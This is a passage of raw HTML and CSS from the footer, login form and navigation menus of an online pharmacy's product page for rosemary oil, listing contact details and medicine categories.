svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Rosemary (Rosmarinus officinalis) Oil (Copy)</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.99</bdi></span></span>
                                            </div>
                    <a href="/product/rosemary-rosmarinus-officinalis-oil-copy/?add-to-cart=124000"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="433039fa35" /><input type="hidden" name="_wp_http_referer" value="/product/rosemary-rosmarinus-officinalis-oil-copy/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
